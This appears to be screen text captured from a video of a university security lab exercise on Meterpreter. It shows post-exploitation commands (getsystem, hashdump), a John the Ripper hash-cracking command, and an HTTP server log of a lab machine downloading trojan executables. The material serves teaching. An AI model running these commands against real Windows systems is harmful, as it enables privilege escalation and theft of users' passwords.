 Menu
1:02 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Met
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
Recommendation
getsystem
getuid
# 3. dump the hashes
hashdump # save the result in a text file
# 4. crack the hashes
john --wordlist=pass_dict.txt --format=NT hashes.txt
ii. (10%) Change Windows users' password. Use a user found above, replace oldpass and newpass with yours
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
[sudo] password for i:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [04/Mar/2021 12:24:10] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [04/Mar/2021 12:24:10] code 404, message File not found
127.0.0.1 - - [04/Mar/2021 12:24:10] "GET /favicon.ico HTTP/1.1" 404 -
192.168.153.130 - - [04/Mar/2021 12:28:11] "GET / HTTP/1.1" 200 -
192.168.153.130 - - [04/Mar/2021 12:28:12] code 404, message File not found
192.168.153.130 - - [04/Mar/2021 12:28:12] "GET /favicon.ico HTTP/1.1" 404 -
192.168.153.130 - - [04/Mar/2021 12:28:38] "GET /trojan.exe HTTP/1.1" 200 -
192.168.153.130 - - [04/Mar/2021 12:28:57] "GET /trojan64.exe HTTP/1.1" 200 -
192.168.153.130 - - [04/Mar/2021 12:30:11] "GET / HTTP/1.1" 200 -
192.168.153.130 - - [04/Mar/2021 12:30:11] code 404, message File not found
192.168.153.130 - - [04/Mar/2021 12:30:11] "GET /favicon.ico HTTP/1.1" 404 -
192.168.153.130 - - [04/Mar/2021 12:30:17] "GET /trojan64.exe HTTP/1.1" 200 -
192.168.153.130 - - [04/Mar/2021 12:30:23] "GET /trojan.exe HTTP/1.1" 200 -
i. Install Java JDK
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...